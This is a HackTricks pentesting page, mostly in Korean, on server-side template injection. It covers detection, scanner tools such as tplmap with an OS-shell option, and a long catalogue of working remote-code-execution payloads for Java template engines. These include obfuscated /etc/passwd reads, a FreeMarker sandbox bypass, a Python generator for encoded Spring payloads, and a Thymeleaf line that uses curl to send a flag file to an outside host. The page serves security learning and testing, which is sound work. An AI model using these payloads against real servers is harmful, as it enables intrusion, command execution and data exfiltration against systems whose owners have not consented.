SSTI (Server Side Template Injection)
Tip
AWS 해킹 배우기 및 연습하기:
HackTricks Training AWS Red Team Expert (ARTE)
GCP 해킹 배우기 및 연습하기:HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks 지원하기
- 구독 계획 확인하기!
- **💬 디스코드 그룹 또는 텔레그램 그룹에 참여하거나 트위터 🐦 @hacktricks_live를 팔로우하세요.
- HackTricks 및 HackTricks Cloud 깃허브 리포지토리에 PR을 제출하여 해킹 트릭을 공유하세요.
SSTI (Server-Side Template Injection)란 무엇인가
Server-side template injection은 공격자가 서버에서 실행되는 템플릿에 악성 코드를 주입할 수 있을 때 발생하는 취약점입니다. 이 취약점은 Jinja를 포함한 다양한 기술에서 발견될 수 있습니다.
Jinja는 웹 애플리케이션에서 사용되는 인기 있는 템플릿 엔진입니다. Jinja를 사용한 취약한 code snippet을 보여주는 예를 살펴보겠습니다:
output = template.render(name=request.args.get('name'))
이 취약한 코드에서는 사용자의 요청에서 전달된 name 파라미터가 render 함수를 사용해 템플릿으로 직접 전달됩니다. 이로 인해 공격자가 name 파라미터에 악의적인 코드를 주입하여 server-side template injection이 발생할 수 있습니다.
예를 들어, 공격자는 다음과 같은 payload를 포함한 요청을 만들 수 있습니다:
http://vulnerable-website.com/?name={{bad-stuff-here}}
The payload {{bad-stuff-here}} is injected into the name parameter. This payload can contain Jinja template directives that enable the attacker to execute unauthorized code or manipulate the template engine, potentially gaining control over the server.
To prevent server-side template injection vulnerabilities, developers should ensure that user input is properly sanitized and validated before being inserted into templates. Implementing input validation and using context-aware escaping techniques can help mitigate the risk of this vulnerability.
탐지
Server-Side Template Injection (SSTI)를 탐지하려면, 초기에는 fuzzing the template가 간단한 접근법입니다. 이는 템플릿에 특수 문자 시퀀스(${{<%[%'"}}%\)를 주입하고, 일반 데이터와 이 특수 페이로드에 대한 서버 응답의 차이를 분석하는 것을 포함합니다. 취약성의 징후는 다음과 같습니다:
- 에러 발생 — 취약성을 드러내고 템플릿 엔진을 식별할 수 있음.
- 반사(reflection)에서 페이로드가 없거나 일부가 누락됨 — 서버가 이를 일반 데이터와 다르게 처리함을 의미.
- Plaintext Context: 서버가 템플릿 표현식을 평가하는지 확인하여 XSS와 구분 (예:
{{7*7}},${7*7}). - Code Context: 입력 파라미터를 변경해 취약성을 확인. 예를 들어,
http://vulnerable-website.com/?greeting=data.username에서greeting을 변경해 서버 출력이 동적인지 고정인지 확인. 예:greeting=data.username}}hello가 사용자 이름을 반환하는지 확인.
식별 단계
템플릿 엔진을 식별하려면 에러 메시지를 분석하거나 언어별 페이로드를 수동으로 테스트합니다. 에러를 유발하는 일반 페이로드로는 ${7/0}, {{7/0}}, <%= 7/0 %> 등이 있습니다. 수학 연산에 대한 서버의 응답을 관찰하면 특정 템플릿 엔진을 좁혀갈 수 있습니다.




페이로드로 식별
.png)
https://miro.medium.com/v2/resize:fit:1100/format:webp/1*35XwCGeYeKYmeaU8rdkSdg.jpeg
Tools
TInjA
an efficient SSTI + CSTI scanner which utilizes novel polyglots
tinja url -u "http://example.com/?name=Kirlia" -H "Authentication: Bearer ey..."
tinja url -u "http://example.com/" -d "username=Kirlia"  -c "PHPSESSID=ABC123..."
SSTImap
python3 sstimap.py -i -l 5
python3 sstimap.py -u "http://example.com/" --crawl 5 --forms
python3 sstimap.py -u "https://example.com/page?name=John" -s
Tplmap
python2.7 ./tplmap.py -u 'http://www.target.com/page?name=John*' --os-shell
python2.7 ./tplmap.py -u "http://192.168.56.101:3000/ti?user=*&comment=supercomment&link"
python2.7 ./tplmap.py -u "http://192.168.56.101:3000/ti?user=InjectHere*&comment=A&link" --level 5 -e jade




Template Injection Table
이 인터랙티브 테이블은 가장 효율적인 template injection polyglots와 44개의 가장 중요한 template engines의 예상 응답을 함께 제공합니다.
Exploits
일반
In this wordlist you can find variables defined in the environments of some of the engines mentioned below:
- https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/template-engines-special-vars.txt
- https://github.com/danielmiessler/SecLists/blob/25d4ac447efb9e50b640649f1a09023e280e5c9c/Discovery/Web-Content/burp-parameter-names.txt
Java
Java - Basic injection
${7*7}
${{7*7}}
${class.getClassLoader()}
${class.getResource("").getPath()}
${class.getResource("../../../../../index.htm").getContent()}
// if ${...} doesn't work try #{...}, *{...}, @{...} or ~{...}.
Java - 시스템 환경 변수 가져오기
${T(java.lang.System).getenv()}
Java - /etc/passwd 가져오기
${T(java.lang.Runtime).getRuntime().exec('cat etc/passwd')}

${T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(112)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Character).toString(100))).getInputStream())}
FreeMarker (Java)
payloads를 https://try.freemarker.apache.org에서 시도해볼 수 있습니다
{{7*7}} = {{7*7}}${7*7} = 49#{7*7} = 49 -- (legacy)${7*'7'} Nothing${foobar}
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("id")}
[#assign ex = 'freemarker.template.utility.Execute'?new()]${ ex('id')}
${"freemarker.template.utility.Execute"?new()("id")}

${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home/carlos/my_password.txt').toURL().openStream().readAllBytes()?join(" ")}
Freemarker - Sandbox bypass
⚠️ Freemarker 버전 2.3.30 미만에서만 작동합니다
<#assign classloader=article.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
${dwf.newInstance(ec,null)("id")}
추가 정보
- FreeMarker 섹션에서: https://portswigger.net/research/server-side-template-injection
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#freemarker
Velocity (Java)
// I think this doesn't work
#set($str=$class.inspect("java.lang.String").type)
#set($chr=$class.inspect("java.lang.Character").type)
#set($ex=$class.inspect("java.lang.Runtime").type.getRuntime().exec("whoami"))
$ex.waitFor()
#set($out=$ex.getInputStream())
#foreach($i in [1..$out.available()])
$str.valueOf($chr.toChars($out.read()))
#end

// This should work?
#set($s="")
#set($stringClass=$s.getClass())
#set($runtime=$stringClass.forName("java.lang.Runtime").getRuntime())
#set($process=$runtime.exec("cat%20/flag563378e453.txt"))
#set($out=$process.getInputStream())
#set($null=$process.waitFor() )
#foreach($i+in+[1..$out.available()])
$out.read()
#end
추가 정보
- https://portswigger.net/research/server-side-template-injection의 Velocity 섹션
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#velocity
Thymeleaf
Thymeleaf에서는 SSTI 취약점을 테스트할 때 흔히 ${7*7} 표현식을 사용하며, 이 템플릿 엔진에서도 동일하게 적용됩니다. 잠재적인 remote code execution을 위해서는 다음과 같은 표현식을 사용할 수 있습니다:
- SpringEL:
${T(java.lang.Runtime).getRuntime().exec('calc')}
- OGNL:
${#rt = @java.lang.Runtime@getRuntime(),#rt.exec("calc")}
Thymeleaf는 이러한 표현식을 특정 속성(attribute) 안에 위치시켜야 합니다. 그러나 _expression inlining_은 [[...]] 또는 [(...)] 같은 문법을 사용해 다른 템플릿 위치에서도 지원됩니다. 따라서 간단한 SSTI 테스트 페이로드는 [[${7*7}]]처럼 보일 수 있습니다.
하지만 이 페이로드가 성공할 가능성은 일반적으로 낮습니다. Thymeleaf의 기본 설정은 동적 템플릿 생성을 지원하지 않으며, 템플릿은 미리 정의되어 있어야 합니다. 개발자는 문자열로부터 템플릿을 즉시 생성하기 위해 자체 TemplateResolver를 구현해야 하는데, 이는 드문 경우입니다.
Thymeleaf는 또한 _expression preprocessing_을 제공하여, 이중 밑줄(__...__)로 둘러싸인 표현식이 사전 처리됩니다. 이 기능은 표현식을 구성할 때 활용될 수 있으며, 자세한 내용은 Thymeleaf 문서에 설명되어 있습니다:
#{selection.__${sel.code}__}
Thymeleaf의 취약점 예시
다음 코드 스니펫은 악용될 수 있습니다:
<a th:href="@{__${path}__}" th:title="${title}">
<a th:href="${''.getClass().forName('java.lang.Runtime').getRuntime().exec('curl -d @/flag.txt burpcollab.com')}" th:title='pepito'>
이는 template engine이 이러한 입력을 부적절하게 처리할 경우 remote code execution으로 이어져 다음과 같은 URLs에 접근할 수 있음을 나타냅니다:
http://localhost:8082/(7*7)
http://localhost:8082/(${T(java.lang.Runtime).getRuntime().exec('calc')})
추가 정보
Spring Framework (Java)
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('id').getInputStream())}
필터 우회
여러 변수 표현식을 사용할 수 있습니다. ${...}가 작동하지 않으면 #{...}, *{...}, @{...} 또는 ~{...}를 시도해 보세요.
/etc/passwd읽기
${T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(112)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Character).toString(100))).getInputStream())}
- payload 생성용 Custom Script
#!/usr/bin/python3

## Written By Zeyad Abulaban (zAbuQasem)
# Usage: python3 gen.py "id"

from sys import argv

cmd = list(argv[1].strip())
print("Payload: ", cmd , end="\n\n")
converted = [ord(c) for c in cmd]
base_payload = '*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec'
end_payload = '.getInputStream())}'

count = 1
for i in converted:
if count == 1:
base_payload += f"(T(java.lang.Character).toString({i}).concat"
count += 1
elif count == len(converted):
base_payload += f"(T(java.lang.Character).toString({i})))"
else:
base_payload += f"(T(java.lang.Character).toString({i})).concat"
count += 1

print(base_payload + end_payload)
추가 정보
Spring View 조작 (Java)
__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("id").getInputStream()).next()}__::.x
__${T(java.lang.Runtime).getRuntime().exec("touch executed")}__::.x
Pebble (Java)
{{ someString.toUPPERCASE() }}
Pebble의 이전 버전( < 버전 3.0.9):
{{ variable.getClass().forName('java.lang.Runtime').getRuntime().exec('ls -la') }}
Pebble의 새 버전:
{% raw %}
{% set cmd = 'id' %}
{% endraw %}


{% set bytes = (1).TYPE
.forName('java.lang.Runtime')
.methods[6]
.invoke(null,null)
.exec(cmd)
.inputStream
.readAllBytes() %}
{{ (1).TYPE
.forName('java.lang.String')
.constructors[0]
.newInstance(([bytes]).toArray()) }}
Jinjava (Java)
{{'a'.toUpperCase()}} would result in 'A'
{{ request }} would return a request object like com.[...].context.TemplateContextRequest@23548206
Jinjava는 Hubspot에서 개발한 오픈 소스 프로젝트로, 다음에서 확인할 수 있습니다: https://github.com/HubSpot/jinjava/
Jinjava - Command execution
수정됨: https://github.com/HubSpot/jinjava/pull/230
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"new java.lang.String('xxx')\")}}

{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"whoami\\\"); x.start()\")}}

{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"netstat\\\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\")}}

{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"uname\\\",\\\"-a\\\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\")}}
추가 정보
Hubspot - HuBL (Java)
{% %}문장 구분자{{ }}표현식 구분자{# #}주석 구분자{{ request }}- com.hubspot.content.hubl.context.TemplateContextRequest@23548206{{'a'.toUpperCase()}}- “A”{{'a'.concat('b')}}- “ab”{{'a'.getClass()}}- java.lang.String{{request.getClass()}}- class com.hubspot.content.hubl.context.TemplateContextRequest{{request.getClass().getDeclaredMethods()[0]}}- public boolean com.hubspot.content.hubl.context.TemplateContextRequest.isDebug()
“com.hubspot.content.hubl.context.TemplateContextRequest“를 검색하면 Jinjava project on Github를 찾을 수 있습니다.
{{request.isDebug()}}
//output: False

//Using string 'a' to get an instance of class sun.misc.Launcher
{{'a'.getClass().forName('sun.misc.Launcher').newInstance()}}
//output: sun.misc.Launcher@715537d4

//It is also possible to get a new object of the Jinjava class
{{'a'.getClass().forName('com.hubspot.jinjava.JinjavaConfig').newInstance()}}
//output: com.hubspot.jinjava.JinjavaConfig@78a56797

//It was also possible to call methods on the created object by combining the


{% raw %}
{% %} and {{ }} blocks
{% set ji='a'.getClass().forName('com.hubspot.jinjava.Jinjava').newInstance().newInterpreter() %}
{% endraw %}


{{ji.render('{{1*2}}')}}
//Here, I created a variable 'ji' with new instance of com.hubspot.jinjava.Jinjava class and obtained reference to the newInterpreter method. In the next block, I called the render method on 'ji' with expression {{1*2}}.

//{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"new java.lang.String('xxx')\")}}
//output: xxx

//RCE
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"whoami\\\"); x.start()\")}}
//output: java.lang.UNIXProcess@1e5f456e

//RCE with org.apache.commons.io.IOUtils.
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"netstat\\\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\")}}
//output: netstat execution

//Multiple arguments to the commands
Payload: {{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"uname\\\",\\\"-a\\\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\")}}
//Output: Linux bumpy-puma 4.9.62-hs4.el6.x86_64 #1 SMP Fri Jun 1 03:00:47 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
추가 정보
Expression Language - EL (Java)
${"aaaa"}- “aaaa”${99999+1}- 100000.#{7*7}- 49${{7*7}}- 49${{request}}, ${{session}}, {{faceContext}}
Expression Language (EL)은 프레젠테이션 계층(예: 웹 페이지)과 애플리케이션 로직(예: managed beans) 사이의 상호작용을 용이하게 하는 기본 기능입니다. EL은 이러한 통신을 간소화하기 위해 여러 JavaEE 기술 전반에서 광범위하게 사용됩니다. EL을 사용하는 주요 JavaEE 기술은 다음과 같습니다:
- JavaServer Faces (JSF): EL을 사용하여 JSF 페이지의 컴포넌트를 백엔드 데이터 및 액션에 바인딩합니다.
